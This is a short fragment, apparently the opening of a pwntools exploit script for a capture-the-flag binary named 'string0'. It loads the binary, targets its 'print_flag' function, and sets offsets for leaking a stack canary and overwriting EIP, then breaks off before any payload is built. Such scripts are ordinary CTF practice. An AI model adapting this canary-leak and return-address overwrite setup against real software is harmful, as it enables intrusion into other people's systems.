 1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 context.log_level = 'error'
6 context.arch = 'i386'
7
8 elf = ELF('./string0')
9 target_addr = elf.symbols['print_flag']
10
11 canary_leak_index=11
12 canary_offset = 16
13 eip_offset = 32
14